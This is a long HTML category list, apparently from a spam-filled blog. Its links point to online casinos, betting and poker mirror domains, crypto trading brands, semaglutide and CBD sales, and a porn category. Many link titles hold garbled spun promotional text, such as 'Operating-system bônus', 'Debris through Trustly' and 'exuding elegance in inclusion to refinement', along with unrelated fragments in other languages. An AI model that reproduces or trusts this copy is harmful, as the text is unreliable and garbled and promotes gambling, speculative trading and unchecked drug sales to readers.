	<li class="cat-item cat-item-396"><a href="http://ihuopin.com/category/playcroco-online-casino-27/" title="The Particular processing times at PlayCroco are relatively standard. -">Playcroco Online Casino 27</a> (1)
</li>
	<li class="cat-item cat-item-1800"><a href="http://ihuopin.com/category/playcroco-online-casino-448/" title="Typically The administration has provided a second, non-deposit added bonus associated with $50. -">Playcroco Online Casino 448</a> (1)
</li>
	<li class="cat-item cat-item-3375"><a href="http://ihuopin.com/category/playcroco-online-casino-507/" title="РlауСrосо fосusеs оn сhооsіng thе bеst nо-dероsіt bоnus орtіоn fоr уоu, hеlріng еvеn thе mоst dіsсеrnіng рlауеrs fіnd sоmеthіng thаt mееts аll thеіr еxресtаtіоns. -">Playcroco Online Casino 507</a> (3)
</li>
	<li class="cat-item cat-item-5343"><a href="http://ihuopin.com/category/playpoker-ru-ru/" >playpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5550"><a href="http://ihuopin.com/category/playpokeronline-click/" >playpokeronline.click</a> (18)
</li>
	<li class="cat-item cat-item-84"><a href="http://ihuopin.com/category/plinko/" >plinko</a> (59)
</li>
	<li class="cat-item cat-item-187"><a href="http://ihuopin.com/category/plinko-in/" >plinko in</a> (21)
</li>
	<li class="cat-item cat-item-192"><a href="http://ihuopin.com/category/plinko-uk/" >plinko UK</a> (55)
</li>
	<li class="cat-item cat-item-175"><a href="http://ihuopin.com/category/plinko_pl/" >plinko_pl</a> (21)
</li>
	<li class="cat-item cat-item-4738"><a href="http://ihuopin.com/category/plus-777-slot-123/" title="Respins supply added models right after particular combinations. -">Plus 777 Slot 123</a> (3)
</li>
	<li class="cat-item cat-item-2280"><a href="http://ihuopin.com/category/pocket-option-fund/" >pocket-option.fund</a> (3)
</li>
	<li class="cat-item cat-item-2294"><a href="http://ihuopin.com/category/pocket-option-plus/" >pocket-option.plus</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="http://ihuopin.com/category/pocket-zerkalo-ru/" >pocket-zerkalo.ru</a> (4)
</li>
	<li class="cat-item cat-item-5532"><a href="http://ihuopin.com/category/pocket1/" >pocket1</a> (8)
</li>
	<li class="cat-item cat-item-5534"><a href="http://ihuopin.com/category/pocket2/" >pocket2</a> (7)
</li>
	<li class="cat-item cat-item-2344"><a href="http://ihuopin.com/category/pocketoption/" >pocketoption</a> (10)
</li>
	<li class="cat-item cat-item-2298"><a href="http://ihuopin.com/category/pocketoption-online-com/" >pocketoption-online.com</a> (1)
</li>
	<li class="cat-item cat-item-5537"><a href="http://ihuopin.com/category/pocketoption3/" >pocketoption3</a> (7)
</li>
	<li class="cat-item cat-item-5539"><a href="http://ihuopin.com/category/poker-play-online-ok-store/" >poker.play-online-ok.store</a> (9)
</li>
	<li class="cat-item cat-item-5242"><a href="http://ihuopin.com/category/pokerdomkazahstan-biz/" >pokerdomkazahstan.biz</a> (18)
</li>
	<li class="cat-item cat-item-5342"><a href="http://ihuopin.com/category/pokerplay-ru-ru/" >pokerplay-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5244"><a href="http://ihuopin.com/category/pokervdom-info/" >pokervdom.info</a> (18)
</li>
	<li class="cat-item cat-item-2271"><a href="http://ihuopin.com/category/polscekasyno/" >polscekasyno</a> (3)
</li>
	<li class="cat-item cat-item-120"><a href="http://ihuopin.com/category/porno/" >porno</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="http://ihuopin.com/category/post/" >post</a> (7)
</li>
	<li class="cat-item cat-item-5178"><a href="http://ihuopin.com/category/prefabrikevadana-com-500/" >prefabrikevadana.com 500</a> (18)
</li>
	<li class="cat-item cat-item-2726"><a href="http://ihuopin.com/category/primexbt-exchange-com/" >primexbt-exchange.com</a> (1)
</li>
	<li class="cat-item cat-item-2733"><a href="http://ihuopin.com/category/primexbt-finance-com/" >primexbt-finance.com</a> (2)
</li>
	<li class="cat-item cat-item-2735"><a href="http://ihuopin.com/category/primexbt-guide-com/" >primexbt-guide.com</a> (2)
</li>
	<li class="cat-item cat-item-3045"><a href="http://ihuopin.com/category/primexbt-online-com/" >primexbt-online.com</a> (3)
</li>
	<li class="cat-item cat-item-3054"><a href="http://ihuopin.com/category/primexbt-team-com/" >primexbt-team.com</a> (2)
</li>
	<li class="cat-item cat-item-1250"><a href="http://ihuopin.com/category/primexbt-trade-com/" >primexbt-trade.com</a> (1)
</li>
	<li class="cat-item cat-item-1257"><a href="http://ihuopin.com/category/primexbt-trader-com/" >primexbt-trader.com</a> (3)
</li>
	<li class="cat-item cat-item-1258"><a href="http://ihuopin.com/category/primexbt-traders-com/" >primexbt-traders.com</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="http://ihuopin.com/category/primexbt-trading-com/" >primexbt-trading.com</a> (3)
</li>
	<li class="cat-item cat-item-5533"><a href="http://ihuopin.com/category/primexbt2/" >primexbt2</a> (6)
</li>
	<li class="cat-item cat-item-5535"><a href="http://ihuopin.com/category/primexbt3/" >primexbt3</a> (7)
</li>
	<li class="cat-item cat-item-1297"><a href="http://ihuopin.com/category/primexbtnew-com/" >primexbtnew.com</a> (4)
</li>
	<li class="cat-item cat-item-1271"><a href="http://ihuopin.com/category/primexbttrading-com/" >primexbttrading.com</a> (1)
</li>
	<li class="cat-item cat-item-5156"><a href="http://ihuopin.com/category/proftula-ru-250/" >proftula.ru 250</a> (18)
</li>
	<li class="cat-item cat-item-36"><a href="http://ihuopin.com/category/program/" >Program</a> (1)
</li>
	<li class="cat-item cat-item-4485"><a href="http://ihuopin.com/category/punto-scommesse-it-872/" title="Bonus, missioni e tornei sono accessibili anche costruiti in edizione mobile, senza limitazioni. -">Punto Scommesse It 872</a> (3)
</li>
	<li class="cat-item cat-item-3979"><a href="http://ihuopin.com/category/puntoscommesse-login-257/" title="Il sito è bello, accattivante e funzionale, condito da numerose offerte speciali vantaggiose e dalle dirette streaming. -">Puntoscommesse Login 257</a> (3)
</li>
	<li class="cat-item cat-item-1135"><a href="http://ihuopin.com/category/pure-cbd-oil-275/" title="Eine Überdosierung von CBD-Öl ist nur mit sehr großen Mengen über einen langen Zeitraum möglich und hatte bisher keine schwerwiegenden Folgen. -">Pure Cbd Oil 275</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="http://ihuopin.com/category/program-language/python/" >Python</a> (2)
</li>
	<li class="cat-item cat-item-154"><a href="http://ihuopin.com/category/qizilbilet/" >Qizilbilet</a> (12)
</li>
	<li class="cat-item cat-item-4372"><a href="http://ihuopin.com/category/queen-777-897/" title="Lakers88 Casino’s user interface will be a masterpiece, exuding elegance and refinement. -">Queen 777 897</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="http://ihuopin.com/category/queen-777-casino-113/" title="-">Queen 777 Casino 113</a> (1)
</li>
	<li class="cat-item cat-item-1609"><a href="http://ihuopin.com/category/queen-777-casino-170/" title="-">Queen 777 Casino 170</a> (3)
</li>
	<li class="cat-item cat-item-1385"><a href="http://ihuopin.com/category/queen-777-casino-347/" title="-">Queen 777 Casino 347</a> (1)
</li>
	<li class="cat-item cat-item-803"><a href="http://ihuopin.com/category/queen-777-casino-903/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in addition to refinement. -">Queen 777 Casino 903</a> (1)
</li>
	<li class="cat-item cat-item-2042"><a href="http://ihuopin.com/category/queen-777-casino-login-register-142/" title="-">Queen 777 Casino Login Register 142</a> (3)
</li>
	<li class="cat-item cat-item-856"><a href="http://ihuopin.com/category/queen-777-casino-login-register-243/" title="-">Queen 777 Casino Login Register 243</a> (1)
</li>
	<li class="cat-item cat-item-1515"><a href="http://ihuopin.com/category/queen-777-casino-login-register-432/" title="-">Queen 777 Casino Login Register 432</a> (2)
</li>
	<li class="cat-item cat-item-3039"><a href="http://ihuopin.com/category/queen-777-casino-login-register-499/" title="-">Queen 777 Casino Login Register 499</a> (2)
</li>
	<li class="cat-item cat-item-4285"><a href="http://ihuopin.com/category/queen-777-casino-login-register-720/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 720</a> (3)
</li>
	<li class="cat-item cat-item-1478"><a href="http://ihuopin.com/category/queen-777-casino-login-register-920/" title="Lakers88 Casino’s user interface is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 920</a> (3)
</li>
	<li class="cat-item cat-item-2013"><a href="http://ihuopin.com/category/queen-777-casino-login-register-949/" title="-">Queen 777 Casino Login Register 949</a> (3)
</li>
	<li class="cat-item cat-item-2176"><a href="http://ihuopin.com/category/queen-777-login-65/" title="-">Queen 777 Login 65</a> (3)
</li>
	<li class="cat-item cat-item-3293"><a href="http://ihuopin.com/category/queen-777-login-79/" title="-">Queen 777 Login 79</a> (3)
</li>
	<li class="cat-item cat-item-4537"><a href="http://ihuopin.com/category/queen777-app-175/" title="-">Queen777 App 175</a> (2)
</li>
	<li class="cat-item cat-item-4273"><a href="http://ihuopin.com/category/queen777-casino-416/" title="-">Queen777 Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-917"><a href="http://ihuopin.com/category/queen777-casino-665/" title="-">Queen777 Casino 665</a> (1)
</li>
	<li class="cat-item cat-item-2266"><a href="http://ihuopin.com/category/queen777-casino-850/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance plus refinement. -">Queen777 Casino 850</a> (1)
</li>
	<li class="cat-item cat-item-4521"><a href="http://ihuopin.com/category/queen777-casino-login-33/" title="-">Queen777 Casino Login 33</a> (3)
</li>
	<li class="cat-item cat-item-2417"><a href="http://ihuopin.com/category/queen777-casino-login-797/" title="Lakers88 Casino’s user interface is usually a masterpiece, exuding elegance and refinement. -">Queen777 Casino Login 797</a> (2)
</li>
	<li class="cat-item cat-item-845"><a href="http://ihuopin.com/category/queen777-login-937/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance and refinement. -">Queen777 Login 937</a> (1)
</li>
	<li class="cat-item cat-item-2353"><a href="http://ihuopin.com/category/quickwin/" >Quickwin</a> (36)
</li>
	<li class="cat-item cat-item-2279"><a href="http://ihuopin.com/category/quotepoem/" >quotepoem</a> (1)
</li>
	<li class="cat-item cat-item-5192"><a href="http://ihuopin.com/category/qupi-stol-ru/" >qupi-stol.ru</a> (18)
</li>
	<li class="cat-item cat-item-5243"><a href="http://ihuopin.com/category/r7-kasino8-site/" >r7-kasino8.site</a> (16)
</li>
	<li class="cat-item cat-item-5259"><a href="http://ihuopin.com/category/r7kazino-life/" >r7kazino.life</a> (18)
</li>
	<li class="cat-item cat-item-5582"><a href="http://ihuopin.com/category/radio-krapina-hr/" >radio-krapina.hr</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="http://ihuopin.com/category/ramenbet/" >Ramenbet</a> (30)
</li>
	<li class="cat-item cat-item-2002"><a href="http://ihuopin.com/category/raptorwinscasino-com/" >raptorwinscasino.com</a> (3)
</li>
	<li class="cat-item cat-item-5216"><a href="http://ihuopin.com/category/ready-1000/" >ready_1000</a> (12)
</li>
	<li class="cat-item cat-item-2137"><a href="http://ihuopin.com/category/real-bet-casino-login-682/" title="Operating-system bônus de boas-vindas me surpreenderam, como também a experiência no aplicativo também é ótima. -">Real Bet Casino Login 682</a> (1)
</li>
	<li class="cat-item cat-item-3532"><a href="http://ihuopin.com/category/realsbet-aposta-147/" title="A fabulosa gama de games zero cassino Realsbet tem a ver perfeitamente com suas extensas ofertas de apostas esportivas. -">Realsbet Aposta 147</a> (3)
</li>
	<li class="cat-item cat-item-645"><a href="http://ihuopin.com/category/realsbet-aposta-41/" title="Zero entanto, operating system caça-níqueis não são operating-system únicos jogos perform Realsbet Cassino. -">Realsbet Aposta 41</a> (1)
</li>
	<li class="cat-item cat-item-4299"><a href="http://ihuopin.com/category/realsbet-aposta-772/" title="Além disso, a Reals Bet adota práticas rígidas de privacidade e conformidade possuindo regulamentações de proteção de informações. -">Realsbet Aposta 772</a> (1)
</li>
	<li class="cat-item cat-item-3823"><a href="http://ihuopin.com/category/realsbet-aposta-87/" title="O propósito é manter a integridade dieses apostas esportivas e garantir o qual muchas as apostas sejam justas. -">Realsbet Aposta 87</a> (3)
</li>
	<li class="cat-item cat-item-3583"><a href="http://ihuopin.com/category/realsbet-aposta-909/" title="Vá afin de a seção de apostas esportivas - Navegue até a seção de esportes e selecione teu esporte selecto.3. -">Realsbet Aposta 909</a> (3)
</li>
	<li class="cat-item cat-item-919"><a href="http://ihuopin.com/category/realsbet-e-confiavel-538/" title="A Tivobet proporciona boas oportunidades pra quem gosta de esportes, tanto nacionais quanto mundiais. -">Realsbet E Confiavel 538</a> (1)
</li>
	<li class="cat-item cat-item-3837"><a href="http://ihuopin.com/category/realsbet-site-861/" title="Os bônus de boas-vindas me surpreenderam, e a experiência zero aplicativo também é ótima. -">Realsbet Site 861</a> (3)
</li>
	<li class="cat-item cat-item-2098"><a href="http://ihuopin.com/category/recursosanimador-com/" >recursosanimador.com</a> (3)
</li>
	<li class="cat-item cat-item-5172"><a href="http://ihuopin.com/category/remontkaiser-ru-600/" >remontkaiser.ru 600</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://ihuopin.com/category/review/" >Review</a> (209)
</li>
	<li class="cat-item cat-item-3481"><a href="http://ihuopin.com/category/review-primexbt-com/" >review-primexbt.com</a> (3)
</li>
	<li class="cat-item cat-item-3838"><a href="http://ihuopin.com/category/reviewe/" >Reviewe</a> (350)
</li>
	<li class="cat-item cat-item-253"><a href="http://ihuopin.com/category/reviewer/" >reviewer</a> (482)
</li>
	<li class="cat-item cat-item-5219"><a href="http://ihuopin.com/category/reyting-kazino-onlayn-xyz-2/" >reyting-kazino-onlayn.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5226"><a href="http://ihuopin.com/category/reyting-luchshih-onlayn-kazino-xyz-2/" >reyting-luchshih-onlayn-kazino.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5227"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-evropy-xyz-2/" >reyting-onlayn-kazino-evropy.xyz 2</a> (16)
</li>
	<li class="cat-item cat-item-5225"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-rossii-xyz-2/" >reyting-onlayn-kazino-rossii.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5637"><a href="http://ihuopin.com/category/rezume2016-ru-50/" >rezume2016.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-143"><a href="http://ihuopin.com/category/ricky-casino-australia/" >ricky casino australia</a> (32)
</li>
	<li class="cat-item cat-item-5089"><a href="http://ihuopin.com/category/riobet2025-xyz/" >riobet2025.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5260"><a href="http://ihuopin.com/category/riobet5-xyz/" >riobet5.xyz</a> (18)
</li>
	<li class="cat-item cat-item-3594"><a href="http://ihuopin.com/category/rizk-1-deposit-879/" title="Deposits through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Australian visa are speedy. -">Rizk 1 Deposit 879</a> (3)
</li>
	<li class="cat-item cat-item-2728"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-308/" title="-">Rizk Casino 50 Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3606"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-839/" title="-">Rizk Casino 50 Free Spins 839</a> (3)
</li>
	<li class="cat-item cat-item-3716"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-no-deposit-830/" title="Debris through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Visa are quick. -">Rizk Casino 50 Free Spins No Deposit 830</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="http://ihuopin.com/category/rizk-casino-nz-141/" title="KYC (Know Your Current Customer) verification is usually also needed just before withdrawals. -">Rizk Casino Nz 141</a> (3)
</li>
	<li class="cat-item cat-item-5071"><a href="http://ihuopin.com/category/rizk-casino-nz-849/" title="-">Rizk Casino Nz 849</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="http://ihuopin.com/category/rocketplay/" >rocketplay</a> (1)
</li>
	<li class="cat-item cat-item-5489"><a href="http://ihuopin.com/category/roobet-official-website-in-india/" >Roobet Official Website in India</a> (1)
</li>
	<li class="cat-item cat-item-3658"><a href="http://ihuopin.com/category/royal-vegas-casino-49/" title="In blackjack, an individual may also “bet behind” a player at one more table. -">Royal Vegas Casino 49</a> (3)
</li>
	<li class="cat-item cat-item-3587"><a href="http://ihuopin.com/category/royal-vegas-casino-504/" title="-">Royal Vegas Casino 504</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="http://ihuopin.com/category/royal-vegas-casino-nz-login-446/" title="-">Royal Vegas Casino Nz Login 446</a> (1)
</li>
	<li class="cat-item cat-item-3493"><a href="http://ihuopin.com/category/royal-vegas-login-753/" title="-">Royal Vegas Login 753</a> (3)
</li>
	<li class="cat-item cat-item-3254"><a href="http://ihuopin.com/category/royal-win-apk-download-833/" title="-">Royal Win Apk Download 833</a> (1)
</li>
	<li class="cat-item cat-item-3508"><a href="http://ihuopin.com/category/royal-win-app-apk-download-153/" title="Compellingly connect high-payoff vortals vis-a-vis current functionalities. -">Royal Win App Apk Download 153</a> (3)
</li>
	<li class="cat-item cat-item-1362"><a href="http://ihuopin.com/category/royal-win-app-download-199/" title="-">Royal Win App Download 199</a> (1)
</li>
	<li class="cat-item cat-item-745"><a href="http://ihuopin.com/category/royal-win-download-119/" title="-">Royal Win Download 119</a> (1)
</li>
	<li class="cat-item cat-item-4656"><a href="http://ihuopin.com/category/royal-win-download-980/" title="-">Royal Win Download 980</a> (3)
</li>
	<li class="cat-item cat-item-1874"><a href="http://ihuopin.com/category/rrrrrr/" >RRRRRR</a> (5)
</li>
	<li class="cat-item cat-item-4990"><a href="http://ihuopin.com/category/ru-azino777/" >ru-azino777</a> (4)
</li>
	<li class="cat-item cat-item-5150"><a href="http://ihuopin.com/category/ru-pinco-slot/" >ru-pinco-slot</a> (3)
</li>
	<li class="cat-item cat-item-5151"><a href="http://ihuopin.com/category/ru-pinco-vip/" >ru-pinco-vip</a> (6)
</li>
	<li class="cat-item cat-item-5148"><a href="http://ihuopin.com/category/ru-pinco118/" >ru-pinco118</a> (5)
</li>
	<li class="cat-item cat-item-5149"><a href="http://ihuopin.com/category/ru-pinco8888/" >ru-pinco8888</a> (2)
</li>
	<li class="cat-item cat-item-5153"><a href="http://ihuopin.com/category/ru-pinko-casino/" >ru-pinko-casino</a> (4)
</li>
	<li class="cat-item cat-item-5154"><a href="http://ihuopin.com/category/ru-pinko-casino99/" >ru-pinko-casino99</a> (6)
</li>
	<li class="cat-item cat-item-5152"><a href="http://ihuopin.com/category/ru-pinko777/" >ru-pinko777</a> (2)
</li>
	<li class="cat-item cat-item-4988"><a href="http://ihuopin.com/category/ruazino777/" >ruazino777</a> (6)
</li>
	<li class="cat-item cat-item-4998"><a href="http://ihuopin.com/category/rusazino777/" >rusazino777</a> (3)
</li>
	<li class="cat-item cat-item-2070"><a href="http://ihuopin.com/category/rushbet-mx-com/" >rushbet-mx.com</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="http://ihuopin.com/category/s-ebals9/" >s&#039;ebals9</a> (5)
</li>
	<li class="cat-item cat-item-2365"><a href="http://ihuopin.com/category/salomlar-com/" >salomlar.com</a> (2)
</li>
	<li class="cat-item cat-item-5607"><a href="http://ihuopin.com/category/salto-pk/" >salto.pk</a> (17)
</li>
	<li class="cat-item cat-item-1039"><a href="http://ihuopin.com/category/sat-bet-596/" title="Satbet simply accepts registrations from consumers of legal era. -">Sat Bet 596</a> (1)
</li>
	<li class="cat-item cat-item-4275"><a href="http://ihuopin.com/category/sat-bet-942/" title="-">Sat Bet 942</a> (3)
</li>
	<li class="cat-item cat-item-2818"><a href="http://ihuopin.com/category/satbet-app-726/" title="-">Satbet App 726</a> (3)
</li>
	<li class="cat-item cat-item-3576"><a href="http://ihuopin.com/category/satbet-betting-app-741/" title="Sázky na hořláky Oplatky Olisky Pájky Pájky měkké Pájky ivrdé Papiry fotografické, kopírovací Barvení papíru na kvėlivy Cena sesitu 32 kr. -">Satbet Betting App 741</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="http://ihuopin.com/category/satbet-casino-220/" title="-">Satbet Casino 220</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="http://ihuopin.com/category/satbet-india-125/" title="Zaniká i oka mžikem převedení jeho zůstatku na Uživatelské konto nebo ii v účast na Kurzové sázce včetně zajišťování Registrace a některých dalších. -">Satbet India 125</a> (1)
</li>
	<li class="cat-item cat-item-3609"><a href="http://ihuopin.com/category/satbet-india-870/" title="-">Satbet India 870</a> (3)
</li>
	<li class="cat-item cat-item-3678"><a href="http://ihuopin.com/category/satbet-login-404/" title="I possess simply optimistic impressions coming from Satbet affiliate marketer program! -">Satbet Login 404</a> (3)
</li>
	<li class="cat-item cat-item-2213"><a href="http://ihuopin.com/category/satbet-in1-com/" >satbet-in1.com</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="http://ihuopin.com/category/satbet-india-com/" >satbet-india.com</a> (2)
</li>
	<li class="cat-item cat-item-5588"><a href="http://ihuopin.com/category/sauna-dubrava-ru-1000/" >sauna-dubrava.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-4616"><a href="http://ihuopin.com/category/scommesse-pokerstars-508/" title="Un Utente può avere un solamente account di gioco sui Siti e deve utilizzare il Lavoro da tale unico account. -">Scommesse Pokerstars 508</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="http://ihuopin.com/category/se/" >se</a> (201)
</li>
	<li class="cat-item cat-item-2101"><a href="http://ihuopin.com/category/seekingalpha-com/" >seekingalpha.com</a> (2)
</li>
	<li class="cat-item cat-item-5261"><a href="http://ihuopin.com/category/selectorcasino-lol/" >selectorcasino.lol</a> (18)
</li>
	<li class="cat-item cat-item-5698"><a href="http://ihuopin.com/category/semaglutide-online/" >Semaglutide Online</a> (41)
</li>
	<li class="cat-item cat-item-204"><a href="http://ihuopin.com/category/seminararbeit/" >Seminararbeit</a> (1)
</li>
	<li class="cat-item cat-item-5548"><a href="http://ihuopin.com/category/sep/" >sep</a> (32)
</li>
	<li class="cat-item cat-item-5429"><a href="http://ihuopin.com/category/sep1/" >sep1</a> (82)
</li>
	<li class="cat-item cat-item-5472"><a href="http://ihuopin.com/category/sep2/" >sep2</a> (41)
</li>
	<li class="cat-item cat-item-5473"><a href="http://ihuopin.com/category/sep3/" >sep3</a> (5)
</li>
	<li class="cat-item cat-item-5455"><a href="http://ihuopin.com/category/sep4/" >sep4</a> (33)
</li>
	<li class="cat-item cat-item-1183"><a href="http://ihuopin.com/category/shiba-inu-coin-price-11/" title="-">Shiba Inu Coin Price 11</a> (2)
</li>
	<li class="cat-item cat-item-668"><a href="http://ihuopin.com/category/shiba-inu-coin-price-528/" title="Please supply whether company or home delivery deal with. -">Shiba Inu Coin Price 528</a> (2)
</li>
	<li class="cat-item cat-item-5230"><a href="http://ihuopin.com/category/shkola-90-ru/" >shkola-90.ru</a> (17)
</li>
	<li class="cat-item cat-item-5170"><a href="http://ihuopin.com/category/shop-profi-ru-600/" >shop-profi.ru 600</a> (18)
</li>
	<li class="cat-item cat-item-5323"><a href="http://ihuopin.com/category/shophistoryisfun-com/" >shophistoryisfun.com</a> (18)
</li>
	<li class="cat-item cat-item-5208"><a href="http://ihuopin.com/category/shorsa13-ru-2/" >shorsa13.ru 2</a> (1)
</li>
	<li class="cat-item cat-item-5278"><a href="http://ihuopin.com/category/shpicok-ru-500/" >shpicok.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2111"><a href="http://ihuopin.com/category/sikwin-in-com/" >sikwin-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5742"><a href="http://ihuopin.com/category/silvergold-hu/" >silvergold.hu</a> (18)
</li>
	<li class="cat-item cat-item-5457"><a href="http://ihuopin.com/category/sinanspor-com-1500/" >sinanspor.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-3985"><a href="http://ihuopin.com/category/sisal-scommesse-505/" title="Una Singola volta sul sito ufficiale di Sisal Matchpoint si può cominciare la registrazione. -">Sisal Scommesse 505</a> (1)
</li>
	<li class="cat-item cat-item-4867"><a href="http://ihuopin.com/category/site-casa-de-apostas-532/" title="Esta condição está disponível em cependant de 70 ligas e evita sustos simply no fim do game. -">Site Casa De Apostas 532</a> (3)
</li>
	<li class="cat-item cat-item-4393"><a href="http://ihuopin.com/category/site-casa-de-apostas-975/" title="Muitas gente gostam de simplesmente arriesgar simply no vencedor de uma determinada remesa de futebol. -">Site Casa De Apostas 975</a> (3)
</li>
	<li class="cat-item cat-item-556"><a href="http://ihuopin.com/category/sites-de-apostas-esports/" >sites de apostas esports</a> (1)
</li>
	<li class="cat-item cat-item-5604"><a href="http://ihuopin.com/category/skcasinoonline/" >skcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5428"><a href="http://ihuopin.com/category/skiptonmarket-net-1000/" >skiptonmarket.net 1000</a> (17)
</li>
	<li class="cat-item cat-item-5576"><a href="http://ihuopin.com/category/skmonobrand/" >skmonobrand</a> (1)
</li>
	<li class="cat-item cat-item-5672"><a href="http://ihuopin.com/category/skovorodkaclub-ru-150/" >skovorodkaclub.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-3361"><a href="http://ihuopin.com/category/sky-city-casino-969/" title="Secure banking options together with SSL security in add-on to eCOGRA certification. -">Sky City Casino 969</a> (1)
</li>
	<li class="cat-item cat-item-4336"><a href="http://ihuopin.com/category/sky247-betting-559/" title="-">Sky247 Betting 559</a> (3)
</li>
	<li class="cat-item cat-item-3366"><a href="http://ihuopin.com/category/sky247-download-157/" title="For instance, Lender Down Payment, iPay, PhonePe, Rupee-O, UPI, or IMPS. -">Sky247 Download 157</a> (3)
</li>
	<li class="cat-item cat-item-4562"><a href="http://ihuopin.com/category/sky247-download-324/" title="-">Sky247 Download 324</a> (1)
</li>
	<li class="cat-item cat-item-3439"><a href="http://ihuopin.com/category/sky247-download-405/" title="At Sky247, all of us prioritize customer encounter, safety, in addition to visibility. -">Sky247 Download 405</a> (3)
</li>
	<li class="cat-item cat-item-4026"><a href="http://ihuopin.com/category/sky247-download-698/" title="-">Sky247 Download 698</a> (2)
</li>
	<li class="cat-item cat-item-2985"><a href="http://ihuopin.com/category/sky247-log-in-127/" title="At Sky247, we all prioritize user experience, safety, plus visibility. -">Sky247 Log In 127</a> (3)
</li>
	<li class="cat-item cat-item-3824"><a href="http://ihuopin.com/category/sky247-log-in-981/" title="OFFICIAL SKY BET ANDROID APP NOW AVAILABLE FROM GOOGLE PLAY STORE ! -">Sky247 Log In 981</a> (3)
</li>
	<li class="cat-item cat-item-4703"><a href="http://ihuopin.com/category/sky247-login-825/" title="General, promo codes flex gambling muscle tissue by simply supplementing bankrolls. -">Sky247 Login 825</a> (3)
</li>
	<li class="cat-item cat-item-2782"><a href="http://ihuopin.com/category/skycity-348/" title="Safe banking options together with SSL encryption and eCOGRA certification. -">Skycity 348</a> (1)
</li>
	<li class="cat-item cat-item-3766"><a href="http://ihuopin.com/category/skycity-casino-online-962/" title="SkyCity Casino’s sparkling scenes are usually all positioned within Brand New Zealand. -">Skycity Casino Online 962</a> (3)
</li>
	<li class="cat-item cat-item-3102"><a href="http://ihuopin.com/category/skycity-online-casino-login-105/" title="-">Skycity Online Casino Login 105</a> (3)
</li>
	<li class="cat-item cat-item-2052"><a href="http://ihuopin.com/category/slobozhenko-casin/" >slobozhenko.casin</a> (3)
</li>
	<li class="cat-item cat-item-131"><a href="http://ihuopin.com/category/slot/" >slot</a> (56)
</li>
	<li class="cat-item cat-item-3911"><a href="http://ihuopin.com/category/slot-jackpot-monitor-jili-302/" title="-">Slot Jackpot Monitor Jili 302</a> (3)
</li>
	<li class="cat-item cat-item-4106"><a href="http://ihuopin.com/category/slot-tadhana-167/" title="Our on-line cockfighting platform offers numerous electronic rooster battles. -">Slot Tadhana 167</a> (3)
</li>
	<li class="cat-item cat-item-4771"><a href="http://ihuopin.com/category/slot-tadhana-389/" title="-">Slot Tadhana 389</a> (3)
</li>
	<li class="cat-item cat-item-4290"><a href="http://ihuopin.com/category/slot-tadhana-657/" title="-">Slot Tadhana 657</a> (3)
</li>
	<li class="cat-item cat-item-5448"><a href="http://ihuopin.com/category/slot-bonusu-veren-siteler-com-1500/" >slot-bonusu-veren-siteler.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-2012"><a href="http://ihuopin.com/category/slotmonster-casino2-com/" >slotmonster-casino2.com</a> (2)
</li>
	<li class="cat-item cat-item-132"><a href="http://ihuopin.com/category/slots/" >Slots</a> (152)
</li>
	<li class="cat-item cat-item-2029"><a href="http://ihuopin.com/category/slotsrank/" >slotsrank</a> (1)
</li>
	<li class="cat-item cat-item-162"><a href="http://ihuopin.com/category/slots-2/" >Slots`</a> (24)
</li>
	<li class="cat-item cat-item-159"><a href="http://ihuopin.com/category/slottica/" >slottica</a> (23)
</li>
	<li class="cat-item cat-item-3578"><a href="http://ihuopin.com/category/slottica-388/" title="Jakim Sposobem w każdej sytuacji pamiętaj, żeby grać wnikliwie i cieszyć się grą w kasynie Slottica. -">Slottica 388</a> (3)
</li>
	<li class="cat-item cat-item-2796"><a href="http://ihuopin.com/category/slottica-50-free-spins-no-deposit-78/" title="Opinie i opisy użytkowników potwierdzają duży poziom świadczonych usług. -">Slottica 50 Free Spins No Deposit 78</a> (3)
</li>
	<li class="cat-item cat-item-3755"><a href="http://ihuopin.com/category/slottica-66-132/" title="Obsługa konsumenta emituje się być wielojęzyczna więc każdy fan, który będzie miał kłopot może liczyć na błyskawiczną pomocną dłoń. -">Slottica 66 132</a> (1)
</li>
